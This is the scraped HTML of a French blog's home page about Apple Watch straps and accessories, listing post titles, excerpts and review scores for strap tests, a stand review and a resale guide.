	<div class="logo-inner">
									<a href="https://www.strapisto.com/" class="logo" title="Strapisto">
					<img data-no-retina src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20144'%3E%3C/svg%3E" height="144" width="540"  alt="Strapisto" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-retina-blog-mode-fashion-strap-smart-watch.png" ><noscript><img data-no-retina src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-retina-blog-mode-fashion-strap-smart-watch.png" height="144" width="540"  alt="Strapisto" ></noscript>
				</a>
						<meta itemprop="name" content="Strapisto">
			</div>
</div><!--#logo wrap -->
					</div>
									</div>
			</div><!--#logo section -->
					</div>

	<div class="main-site-wrap">
		<div class="side-area-mask"></div>
		<div class="site-wrap-outer">
			<div id="ruby-site-wrap" class="clearfix">	
		<div class="feat-wrap feat-grid">
			<div class="ruby-container">
				<div class="feat-inner">
																	
															<div class="is-left-col col-md-7 col-sm-12">
								<div class="slider-loading"></div>
								<div class="ruby-feat-grid is-light-text slider-init">
														<article class="post-wrap post-feat-grid is-slider-post" style="background-image: url(https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-840x500.jpg)">
	<div class="thumb-pattern"></div><!--#thumb pattern-->	<div class="is-table">
		<div class="post-header post-header-slider is-cell is-align-bottom">
			<div class="post-cate-info is-light-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-1" href="https://www.strapisto.com/category/non-classe/" title="Non classé">Non classé</a></div><!--post cate info-->			<h3 class="post-title single-title"><a href="https://www.strapisto.com/2023/02/dossier-dropshipping/" rel="bookmark" title="Dossier dropshipping">Dossier dropshipping</a></h3><!--#post title-->			<div class="post-meta-info"><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">by</span>
	<a class="vcard author" href="https://www.strapisto.com/author/romane/">
	Strapisto Romane	</a>
</span>
<span class="meta-info-el meta-info-date">
	<span class="meta-info-decs">on</span>
	<time class="date updated" datetime="2023-02-28T11:53:15+00:00">28 février 2023</time>
</span><!--#date meta-->

</div><!--#meta info bar-->			<div class="post-share-bar is-relative is-light-text is-cate-1"><span class="share-bar-decs">share</span><div class="share-bar-icon"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.strapisto.com%2F2023%2F02%2Fdossier-dropshipping%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-to-social" href="https://twitter.com/intent/tweet?text=Dossier+dropshipping&amp;url=https%3A%2F%2Fwww.strapisto.com%2F2023%2F02%2Fdossier-dropshipping%2F&amp;via=strapisto" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-twitter color-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.strapisto.com%2F2023%2F02%2Fdossier-dropshipping%2F&amp;media=https://www.strapisto.com/wp-content/uploads/2023/02/box-market-electronic-ordering-shop-basket-840x500.jpg&description=Dossier+dropshipping" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div><div class="share-bar-right">	<a href="https://www.strapisto.com/2023/02/dossier-dropshipping/#respond"><i class="fa fa-comments-o"></i><span>0</span></a>
</div></div>		</div>
			</div>
</article><!--#post featured grid-->							
																													
														<article class="post-wrap post-feat-grid is-slider-post" style="background-image: url(https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-840x500.jpg)">
	<div class="thumb-pattern"></div><!--#thumb pattern-->	<div class="is-table">
		<div class="post-header post-header-slider is-cell is-align-bottom">
			<div class="post-cate-info is-light-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a><a class="cate-info-el is-cate-108" href="https://www.strapisto.com/category/bracelets/" title="Bracelets">Bracelets</a><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->			<h3 class="post-title single-title"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" rel="bookmark" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé">Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé</a></h3><!--#post title-->			<div class="post-meta-info"><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">by</span>
	<a class="vcard author" href="https://www.strapisto.com/author/romane/">
	Strapisto Romane	</a>
</span>
<span class="meta-info-el meta-info-date">
	<span class="meta-info-decs">on</span>
	<time class="date updated" datetime="2022-10-14T14:55:37+00:00">14 octobre 2022</time>
</span><!--#date meta-->

</div><!--#meta info bar-->			<div class="post-share-bar is-relative is-light-text is-cate-93"><span class="share-bar-decs">share</span><div class="share-bar-icon"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.strapisto.com%2F2022%2F10%2Ftest-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-to-social" href="https://twitter.com/intent/tweet?text=Test+du+premier+bracelet+au+monde+pour+Apple+Watch+en+cuir+marin+upcycl%C3%A9&amp;url=https%3A%2F%2Fwww.strapisto.com%2F2022%2F10%2Ftest-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle%2F&amp;via=strapisto" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-twitter color-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.strapisto.com%2F2022%2F10%2Ftest-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle%2F&amp;media=https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-840x500.jpg&description=Test+du+premier+bracelet+au+monde+pour+Apple+Watch+en+cuir+marin+upcycl%C3%A9" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div><div class="share-bar-right">	<a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/#respond"><i class="fa fa-comments-o"></i><span>0</span></a>
</div></div>		</div>
		<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé"><span class="review-info-score">9.8</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->	</div>
</article><!--#post featured grid-->							
																													
														<article class="post-wrap post-feat-grid is-slider-post" style="background-image: url(https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-840x500.jpg)">
	<div class="thumb-pattern"></div><!--#thumb pattern-->	<div class="is-table">
		<div class="post-header post-header-slider is-cell is-align-bottom">
			<div class="post-cate-info is-light-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->			<h3 class="post-title single-title"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" rel="bookmark" title="Test du bracelet en cuir Maison Moors">Test du bracelet en cuir Maison Moors</a></h3><!--#post title-->			<div class="post-meta-info"><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">by</span>
	<a class="vcard author" href="https://www.strapisto.com/author/romane/">
	Strapisto Romane	</a>
</span>
<span class="meta-info-el meta-info-date">
	<span class="meta-info-decs">on</span>
	<time class="date updated" datetime="2022-02-03T15:49:36+00:00">3 février 2022</time>
</span><!--#date meta-->

</div><!--#meta info bar-->			<div class="post-share-bar is-relative is-light-text is-cate-93"><span class="share-bar-decs">share</span><div class="share-bar-icon"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.strapisto.com%2F2022%2F02%2Ftest-du-bracelet-en-cuir-maison-moors%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-to-social" href="https://twitter.com/intent/tweet?text=Test+du+bracelet+en+cuir+Maison+Moors&amp;url=https%3A%2F%2Fwww.strapisto.com%2F2022%2F02%2Ftest-du-bracelet-en-cuir-maison-moors%2F&amp;via=strapisto" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-twitter color-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.strapisto.com%2F2022%2F02%2Ftest-du-bracelet-en-cuir-maison-moors%2F&amp;media=https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-840x500.jpg&description=Test+du+bracelet+en+cuir+Maison+Moors" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div><div class="share-bar-right">	<a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/#respond"><i class="fa fa-comments-o"></i><span>0</span></a>
</div></div>		</div>
		<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors"><span class="review-info-score">4</span><span class="review-info-intro">Pas mal</span></a></div><!--#post review info-->	</div>
</article><!--#post featured grid-->															</div>
								</div><!--#left col -->
								<div class="is-right-col col-md-5 col-xs-12">
							
																																																				<article class="post-wrap post-feat-grid-small is-light-text">
									<div data-bg="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x350.jpg" class="col-md-6 col-xs-3 post-feat-grid-small-image rocket-lazyload" style="">
										<div class="thumb-pattern"></div><!--#thumb pattern-->									</div>
									<div class="col-md-6 col-xs-9 post-header">
										<div class="post-cate-info is-light-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a><a class="cate-info-el is-cate-108" href="https://www.strapisto.com/category/bracelets/" title="Bracelets">Bracelets</a><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->										<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" rel="bookmark" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel">Test du bracelet pour Apple Watch 100% féminin de La marque Eternel</a></h3><!--#post title-->									</div>
								</article><!--#post featured grid small-->
							
							
																																				
																							<article class="post-wrap post-feat-grid-small is-light-text">
									<div class="col-md-6 col-xs-9 post-header">
										<div class="post-cate-info is-light-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a><a class="cate-info-el is-cate-108" href="https://www.strapisto.com/category/bracelets/" title="Bracelets">Bracelets</a><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->										<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2021/12/quel-bracelet-boucle-unique-tressee-achete-pour-votre-apple-watch/" rel="bookmark" title="Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?">Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?</a></h3><!--#post title-->									</div>
									<div data-bg="https://www.strapisto.com/wp-content/uploads/2021/12/strapisto-test-bracelets-apple-watch-pas-cher-discount-1-350x350.jpg" class="col-md-6 col-xs-3 post-feat-grid-small-image rocket-lazyload" style="">
										<div class="thumb-pattern"></div><!--#thumb pattern-->									</div>
								</article><!--#post featured grid small-->

								</div><!--#right col-->
							
																					</div>
			</div>
		</div><!--#featured area-->
	
<div class="ruby-page-wrap ruby-section row page-layout-wrap is-list-grid-layout has-big-first is-sidebar-right ruby-container"><div class="ruby-content-wrap page-layout-inner col-md-8 col-sm-12 content-with-sidebar" ><div class="ruby-ajax-wrap"><div class="first-post-wrap"><article class="post-wrap post-classic ruby-animated-image ruby-zoom post-1856 post type-post status-publish format-standard has-post-thumbnail hentry category-apple-watch">
	<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a></div><!--post cate info-->		<h3 class="post-title is-big-title"><a href="https://www.strapisto.com/2016/11/preparer-apple-watch-de-revendre-doccasion/" rel="bookmark" title="Préparer son Apple Watch avant de la revendre d&#8217;occasion">Préparer son Apple Watch avant de la revendre d&#8217;occasion</a></h3><!--#post title-->		<div class="post-meta-info"><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">by</span>
	<a class="vcard author" href="https://www.strapisto.com/author/amaury/">
	@Strapisto	</a>
</span>
<span class="meta-info-el meta-info-date">
	<span class="meta-info-decs">on</span>
	<time class="date updated" datetime="2016-11-22T12:13:58+00:00">22 novembre 2016</time>
</span><!--#date meta-->

</div><!--#meta info bar-->					<div class="post-share-bar is-relative is-dark-text is-cate-93"><span class="share-bar-decs">share</span><div class="share-bar-icon"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.strapisto.com%2F2016%2F11%2Fpreparer-apple-watch-de-revendre-doccasion%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-to-social" href="https://twitter.com/intent/tweet?text=Pr%C3%A9parer+son+Apple+Watch+avant+de+la+revendre+d%E2%80%99occasion&amp;url=https%3A%2F%2Fwww.strapisto.com%2F2016%2F11%2Fpreparer-apple-watch-de-revendre-doccasion%2F&amp;via=strapisto" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-twitter color-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.strapisto.com%2F2016%2F11%2Fpreparer-apple-watch-de-revendre-doccasion%2F&amp;media=https://www.strapisto.com/wp-content/uploads/2016/11/revendre-apple-watch-occasion-840x500.jpg&description=Pr%C3%A9parer+son+Apple+Watch+avant+de+la+revendre+d%E2%80%99occasion" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div><div class="share-bar-right">	<a href="https://www.strapisto.com/2016/11/preparer-apple-watch-de-revendre-doccasion/#respond"><i class="fa fa-comments-o"></i><span>0</span></a>
</div></div>			</div>
	<div class="post-body">
		<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2016/11/preparer-apple-watch-de-revendre-doccasion/" title="Préparer son Apple Watch avant de la revendre d&#8217;occasion" rel="bookmark"><img width="840" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20500'%3E%3C/svg%3E" class="attachment-innovation_ruby_840x500 size-innovation_ruby_840x500 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/11/revendre-apple-watch-occasion-840x500.jpg" /><noscript><img width="840" height="500" src="https://www.strapisto.com/wp-content/uploads/2016/11/revendre-apple-watch-occasion-840x500.jpg" class="attachment-innovation_ruby_840x500 size-innovation_ruby_840x500 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->									</div>
					<div class="entry entry-content post-excerpt clearfix">
	<p>Si vous faites partie de ceux qui ont acheté la première génération d&#8217;Apple Watch et qui ont craqué sur les Series 1 ou 2 qui viennent de sortir, vous allez sûrement vouloir la revendre d&#8217;occasion. Voici un petit guide pour réussir l&#8217;opération.</p>
<p> <a href="https://www.strapisto.com/2016/11/preparer-apple-watch-de-revendre-doccasion/#more-1856" class="more-link"><span aria-label="Lire la suite de Préparer son Apple Watch avant de la revendre d&#8217;occasion">(suite…)</span></a></p>
</div>
		
		<div class="post-btn is-medium-btn"><a class="btn" href="https://www.strapisto.com/2016/11/preparer-apple-watch-de-revendre-doccasion/" rel="bookmark" title="Préparer son Apple Watch avant de la revendre d&#8217;occasion">lire plus</a></div><!--#read more button -->	</div>
</article>
</div><div class="row ruby-content-inner"><div class="post-list-grid-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid ruby-animated-image ruby-zoom">
	<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-106" href="https://www.strapisto.com/category/accessoires/" title="Accessoires">Accessoires</a><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->		<h3 class="post-title is-medium-title"><a href="https://www.strapisto.com/2016/10/amber-meilleurs-socles-apple-watch/" rel="bookmark" title="Amber, un des meilleurs socles pour Apple Watch">Amber, un des meilleurs socles pour Apple Watch</a></h3><!--#post title-->		<div class="post-meta-info"><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">by</span>
	<a class="vcard author" href="https://www.strapisto.com/author/amaury/">
	@Strapisto	</a>
</span>
<span class="meta-info-el meta-info-date">
	<span class="meta-info-decs">on</span>
	<time class="date updated" datetime="2016-10-14T15:00:18+00:00">14 octobre 2016</time>
</span><!--#date meta-->

</div><!--#meta info bar-->					<div class="post-share-bar is-relative is-dark-text is-cate-106"><span class="share-bar-decs">share</span><div class="share-bar-icon"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.strapisto.com%2F2016%2F10%2Famber-meilleurs-socles-apple-watch%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-to-social" href="https://twitter.com/intent/tweet?text=Amber%2C+un+des+meilleurs+socles+pour+Apple+Watch&amp;url=https%3A%2F%2Fwww.strapisto.com%2F2016%2F10%2Famber-meilleurs-socles-apple-watch%2F&amp;via=strapisto" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-twitter color-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.strapisto.com%2F2016%2F10%2Famber-meilleurs-socles-apple-watch%2F&amp;media=https://www.strapisto.com/wp-content/uploads/2016/10/Cover-Amber-840x450.jpg&description=Amber%2C+un+des+meilleurs+socles+pour+Apple+Watch" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div><div class="share-bar-right">	<a href="https://www.strapisto.com/2016/10/amber-meilleurs-socles-apple-watch/#respond"><i class="fa fa-comments-o"></i><span>0</span></a>
</div></div>			</div>

	<div class="post-body">
					<div class="post-thumb-outer">
				<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2016/10/amber-meilleurs-socles-apple-watch/" title="Amber, un des meilleurs socles pour Apple Watch" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/10/Cover-Amber-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2016/10/Cover-Amber-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->															</div>
				<div class="post-excerpt">Amber est un produit qui fait plusieurs choses, et qui les fait bien. Issu d'une campagne Kickstarter lancée il y a un an, on pourrait</div><!--#entry-->		<div class="post-btn is-small-btn"><a class="btn" href="https://www.strapisto.com/2016/10/amber-meilleurs-socles-apple-watch/" rel="bookmark" title="Amber, un des meilleurs socles pour Apple Watch">lire plus</a></div><!--#read more button -->	</div>
</article></div><!--#small grid outer--><div class="post-list-grid-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid ruby-animated-image ruby-zoom">
	<div class="post-header">
		<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a><a class="cate-info-el is-cate-104" href="https://www.strapisto.com/category/tests/" title="Tests">Tests</a></div><!--post cate info-->		<h3 class="post-title is-medium-title"><a href="https://www.strapisto.com/2016/10/test-bracelet-apple-watch-boucle-classique-de-chez-hoco/" rel="bookmark" title="Test bracelet Apple Watch boucle classique de chez Hoco">Test bracelet Apple Watch boucle classique de chez Hoco</a></h3><!--#post title-->		<div class="post-meta-info"><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">by</span>
	<a class="vcard author" href="https://www.strapisto.com/author/admin/">
	Strapisto	</a>
</span>
<span class="meta-info-el meta-info-date">
	<span class="meta-info-decs">on</span>
	<time class="date updated" datetime="2016-10-04T16:39:24+00:00">4 octobre 2016</time>
</span><!--#date meta-->

</div><!--#meta info bar-->					<div class="post-share-bar is-relative is-dark-text is-cate-93"><span class="share-bar-decs">share</span><div class="share-bar-icon"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.strapisto.com%2F2016%2F10%2Ftest-bracelet-apple-watch-boucle-classique-de-chez-hoco%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-to-social" href="https://twitter.com/intent/tweet?text=Test+bracelet+Apple+Watch+boucle+classique+de+chez+Hoco&amp;url=https%3A%2F%2Fwww.strapisto.com%2F2016%2F10%2Ftest-bracelet-apple-watch-boucle-classique-de-chez-hoco%2F&amp;via=strapisto" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-twitter color-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.strapisto.com%2F2016%2F10%2Ftest-bracelet-apple-watch-boucle-classique-de-chez-hoco%2F&amp;media=https://www.strapisto.com/wp-content/uploads/2016/10/watch-sport-black-11-840x500.jpg&description=Test du bracelet boucle classique de chez Hoco, après 3 mois d'utilisation non-stop. Qualité, look, résistance, confort, prix... Je vous explique tout ici." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div><div class="share-bar-right">	<a href="https://www.strapisto.com/2016/10/test-bracelet-apple-watch-boucle-classique-de-chez-hoco/#respond"><i class="fa fa-comments-o"></i><span>0</span></a>
</div></div>			</div>

	<div class="post-body">
					<div class="post-thumb-outer">
				<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2016/10/test-bracelet-apple-watch-boucle-classique-de-chez-hoco/" title="Test bracelet Apple Watch boucle classique de chez Hoco" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/10/watch-sport-black-11-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2016/10/watch-sport-black-11-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->								<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2016/10/test-bracelet-apple-watch-boucle-classique-de-chez-hoco/" title="Test bracelet Apple Watch boucle classique de chez Hoco"><span class="review-info-score">9.2</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->							</div>
				<div class="post-excerpt">Aujourd'hui on se retrouve pour voir ensemble le bracelet boucle classique de chez Hoco que je porte depuis maintenant 3 mois. Il m’avait fait craquer</div><!--#entry-->		<div class="post-btn is-small-btn"><a class="btn" href="https://www.strapisto.com/2016/10/test-bracelet-apple-watch-boucle-classique-de-chez-hoco/" rel="bookmark" title="Test bracelet Apple Watch boucle classique de chez Hoco">lire plus</a></div><!--#read more button -->	</div>
</article></div><!--#small grid outer--><div class="post-list-grid-outer is-divider"></div><!--#divider--><div class="post-list-grid-outer col-xs-12"><article class="post-wrap post-list row ruby-animated-image ruby-zoom">
			<div class="is-left-col col-sm-5 col-xs-12">
			<div class="post-thumb-outer">
				<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2016/09/apple-watch-series-2-eau-compatibilite-bracelets/" title="Apple Watch Series 2 &#8211; Eau et compatibilité des bracelets" rel="bookmark"><img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x350 size-innovation_ruby_350x350 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.strapisto.com/wp-content/uploads/2016/09/strapisto-apple-watch-series-2-waterproof-band-bracelets-eau-350x350.jpg 350w, https://www.strapisto.com/wp-content/uploads/2016/09/strapisto-apple-watch-series-2-waterproof-band-bracelets-eau-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2016/09/strapisto-apple-watch-series-2-waterproof-band-bracelets-eau-105x105.jpg 105w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/09/strapisto-apple-watch-series-2-waterproof-band-bracelets-eau-350x350.jpg" /><noscript><img width="350" height="350" src="https://www.strapisto.com/wp-content/uploads/2016/09/strapisto-apple-watch-series-2-waterproof-band-bracelets-eau-350x350.jpg" class="attachment-innovation_ruby_350x350 size-innovation_ruby_350x350 wp-post-image" alt="" decoding="async" srcset="https://www.strapisto.com/wp-content/uploads/2016/09/strapisto-apple-watch-series-2-waterproof-band-bracelets-eau-350x350.jpg 350w, https://www.strapisto.com/wp-content/uploads/2016/09/strapisto-apple-watch-series-2-waterproof-band-bracelets-eau-150x150.jpg 150w, https://www.strapisto.com/wp-content/uploads/2016/09/strapisto-apple-watch-series-2-waterproof-band-bracelets-eau-105x105.jpg 105w" sizes="(max-width: 350px) 100vw, 350px" /></noscript></a></div><!--#thumb wrap-->															</div>
		</div>
		<div class="is-right-col col-sm-7 col-xs-12">
		<div class="post-header">
			<div class="post-cate-info is-dark-text is-relative cate-info-style-1"><a class="cate-info-el is-cate-93" href="https://www.strapisto.com/category/apple-watch/" title="Apple Watch">Apple Watch</a></div><!--post cate info-->			<h3 class="post-title is-medium-title"><a href="https://www.strapisto.com/2016/09/apple-watch-series-2-eau-compatibilite-bracelets/" rel="bookmark" title="Apple Watch Series 2 &#8211; Eau et compatibilité des bracelets">Apple Watch Series 2 &#8211; Eau et compatibilité des bracelets</a></h3><!--#post title-->			<div class="post-meta-info"><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">by</span>
	<a class="vcard author" href="https://www.strapisto.com/author/morgan/">
	Strapisto Bastien	</a>
</span>
<span class="meta-info-el meta-info-date">
	<span class="meta-info-decs">on</span>
	<time class="date updated" datetime="2016-09-16T15:54:23+00:00">16 septembre 2016</time>
</span><!--#date meta-->

</div><!--#meta info bar-->							<div class="post-share-bar is-relative is-dark-text is-cate-93"><span class="share-bar-decs">share</span><div class="share-bar-icon"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.strapisto.com%2F2016%2F09%2Fapple-watch-series-2-eau-compatibilite-bracelets%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-to-social" href="https://twitter.com/intent/tweet?text=Apple+Watch+Series+2+%E2%80%93+Eau+et+compatibilit%C3%A9+des+bracelets&amp;url=https%3A%2F%2Fwww.strapisto.com%2F2016%2F09%2Fapple-watch-series-2-eau-compatibilite-bracelets%2F&amp;via=strapisto" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-twitter color-twitter"></i></a><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.strapisto.com%2F2016%2F09%2Fapple-watch-series-2-eau-compatibilite-bracelets%2F&amp;media=https://www.strapisto.com/wp-content/uploads/2016/09/strapisto-apple-watch-series-2-waterproof-band-bracelets-eau-840x500.jpg&description=La principale nouveauté de cette Apple Watch Series 2 c'est l'étanchéité, ce qui peut impliquer des changements concernant les bracelets et leurs fixations." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a></div><div class="share-bar-right">	<a href="https://www.strapisto.com/2016/09/apple-watch-series-2-eau-compatibilite-bracelets/#respond"><i class="fa fa-comments-o"></i><span>0</span></a>
</div></div>					</div>
